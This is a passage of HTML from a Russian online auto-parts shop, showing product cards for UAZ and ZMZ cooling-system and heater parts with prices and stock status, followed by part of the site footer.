					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shkiv-vodjanogo-nasosa-zmz-402-zad/">Шкив водяного насоса ЗМЗ-402 задний</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Шкив водяного насоса ЗМЗ-402 задний - это надежная и качественная запчасть, предназначенная для использования в автомобилях с двигателем ЗМЗ-402. Шкив...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/shkiv-vodjanogo-nasosa-zmz-402-zad/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="34226" data-product_sku="40227.1308027" aria-label="Прочитайте больше о &ldquo;Шкив водяного насоса ЗМЗ-402 задний&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

							

			</div>
			
		<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><h4 class="title element-title">Популярные товары</h4><div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 products-bordered-grid wd-quantity-enabled pagination-pagination row grid-columns-4">
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-11403 status-publish instock product_cat-diffuzor-kozhuh-ventiljatora product_tag-kozhuh-ventiljatora-uaz-452 product_tag-kozhuh-ventiljatora-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11403">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/diffuzor-radiatora-uaz-patriot-pod-ko/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/diffuzor-radiatra-uaz-patriot-pod-konditsioner-abs-plastik-11403.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/diffuzor-radiatora-uaz-patriot-pod-ko/">Диффузор радиатра УАЗ-Патриот под кондиционер  (АБС пластик)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 738&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Кожух вентилятора под кондиционер (АБС пластик)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=11403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11403" data-product_sku="3163-00-1309010-00 (ПД)" aria-label="Добавить «Диффузор радиатра УАЗ-Патриот под кондиционер  (АБС пластик)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-19616 status-publish instock product_cat-otopitel-v-sbore product_cat-otopitel-uaz product_tag-otopitel-v-sbore-uaz-patriot product_tag-otopitel-uaz-buhanka-perednij product_tag-otopitel-uaz-patriot product_tag-pechka-nami product_tag-pechka-nami-na-uaz-hanter product_tag-pechka-uaz-469 product_tag-pechka-uaz-buhanka has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="19616">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/otopitel-salona-dopolnitelnyj-universalnyj-d-20/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/dopolnitelnyi-otopitel-salona-universalnyi-d-20-podrobno-19616-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/otopitel-salona-dopolnitelnyj-universalnyj-d-20/">Дополнительный отопитель салона  универсальный d-20 подробно</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8 182&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Артикул ОА-12 Вес 3 (кг) Габариты 340х220х200 (см)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=19616" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19616" data-product_sku="ОА-12 1961" aria-label="Добавить «Дополнительный отопитель салона  универсальный d-20 подробно» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-5475 status-publish last instock product_cat-komplektujushhie-sistemy-ohlazhdenija-uaz product_cat-bachok-rasshiritelnyj-na-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="5475">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/kronshtejn-rasshiritelnogo-bachka/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-krepleniia-rasshiritelnogo-bachka-uaz-469-5475-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/kronshtejn-rasshiritelnogo-bachka/">Кронштейн крепления расширительного бачка УАЗ 469</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>512&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Кронштейн 0469-00-1311050-00 применяется для крепления расширительного бачка системы охлаждения двигателя. Применяется на автомобилях семейства УАЗ-469 и их модификации.				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=5475" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5475" data-product_sku="0469-00-1311050-00" aria-label="Добавить «Кронштейн крепления расширительного бачка УАЗ 469» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-34688 status-publish first instock product_cat-termostat-na-uaz product_tag-korpus-termostata-uaz product_tag-korpus-termostata-uaz-patriot-409-dvigatel product_tag-kryshka-termostata-uaz product_tag-sistema-ohlazhdenija-uaz-452 product_tag-termostat-uaz-469 product_tag-termostat-uaz-buhanka-inzhektor product_tag-termostat-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="34688">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/termostat-s-korpusom-zmz-40901-bez-datchika-ukazatelja-temperatury-ohlazhdajushhej-zhidkosti/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/korpus-s-termostata-zmz-40901-bez-datchika.-34688-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/termostat-s-korpusom-zmz-40901-bez-datchika-ukazatelja-temperatury-ohlazhdajushhej-zhidkosti/">Корпус с  термостата ЗМЗ-40901 без датчика.</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14 146&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Корпус термостата ЗМЗ-40901 с термостатом				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=34688" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="34688" data-product_sku="4091.1306008" aria-label="Добавить «Корпус с  термостата ЗМЗ-40901 без датчика.» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
</div>



</div>
	<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() { 
		jQuery(document).ready(function($) {
		   $(".wpcf7-validates-as-tel").mask("+7 (999) 999-99-99",{placeholder:" "});


		});
	});</script>
<script src="//code.jivo.ru/widget/5TJ6KKgCTl" async></script>
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {

jQuery(function(){
	jQuery.ajax({
		url: "/wp-content/themes/woodmart/ajaxMenu/dostavka.php",
		dataType: "json",
		success:function(data){
			jQuery("#dostavka").html(data.dostavka);
		}
	});
});
		
});</script>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-61e221c75fa74"><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e20e4d02699"><div class="vc_column-inner vc_custom_1642204754807"><div class="wpb_wrapper">		<div id="wd-61e214bc09063" class="wd-image wd-wpb wd-rs-61e214bc09063 text-left ">
							<a href="https://avtozapchastyuaz.ru/" >
			
			<img width="251" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20251%2064'%3E%3C/svg%3E" class="attachment-medium" alt="" decoding="async" title="logo" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" data-lazy-sizes="(max-width: 251px) 100vw, 251px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" /><noscript><img width="251" height="64" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" class="attachment-medium" alt="" decoding="async" title="logo" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" sizes="(max-width: 251px) 100vw, 251px" /></noscript>
							</a>
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="wpb_wrapper">
	<ul class=" wd-rs-64221487d1571 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64221487d1571">

		       <li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/dostavka/">ДОСТАВКА</a>

			<li><span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/oplata/">ОПЛАТА</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/kontakty/">ОБРАТНАЯ СВЯЗЬ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/otsledit-zakaz/">ОТСЛЕДИТЬ ЗАКАЗ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/istorija-prosmotrov/">ИСТОРИЯ ПРОСМОТРОВ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/politika-konfidencialnosti/">ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/karta-sajta/">КАРТА САЙТА</a> </li>
	</ul>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="font-size: 18px;color: #ffffff;text-align: justify;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Время работы</div>
		<ul class=" wd-rs-6376f5a24d070 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-6376f5a24d070">
											<li>
					<span class="list-icon far fa-clock"></span>
					<span class="list-content">08:00 - 17:00 МСК
</span>
									</li>
					</ul>
		
